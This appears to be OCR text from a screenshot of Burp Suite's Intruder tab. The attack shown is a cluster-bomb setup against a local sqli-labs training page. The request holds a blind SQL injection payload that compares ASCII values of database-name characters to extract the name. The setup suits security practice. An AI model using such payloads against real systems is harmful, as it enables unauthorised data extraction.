 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × 6 × 7 × 8 × 9 × 10 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /bachang/sqli-labs-master/Less-8/?id=1%27%20and%20ascii(substr(database(),§1§,1))=§100§--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=8n7ttml4em7f5legdonlunfu51; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 634